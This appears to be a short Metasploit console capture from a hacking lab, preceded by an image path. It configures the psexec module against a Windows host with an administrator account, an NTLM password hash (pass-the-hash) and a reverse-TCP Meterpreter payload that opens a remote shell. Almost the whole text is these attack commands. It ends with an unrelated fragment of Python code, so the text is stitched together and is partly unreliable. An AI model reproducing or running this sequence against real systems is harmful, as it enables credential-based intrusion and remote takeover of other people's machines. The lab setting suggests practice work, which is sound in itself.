 msf6 exploit(windows/smb/psexec) > set RHOSTS 10.10.1.30
RHOSTS => 10.10.1.30
msf6 exploit(windows/smb/psexec) > set SMBUser administrateur
SMBUser => administrateur
msf6 exploit(windows/smb/psexec) >
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b935b51404ee:986ced7b028e25984c4e2ad171d9ded5
SMBPass => aad3b435b51404eeaad3b935b51404ee:986ced7b028e25984c4e2ad171d9ded5
msf6 exploit(windows/smb/psexec) > set SMBDomain ad2016.hacklab.local
SMBDomain => ad2016.hacklab.local
msf6 exploit(windows/smb/psexec) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
= self.recvSMB(packetID)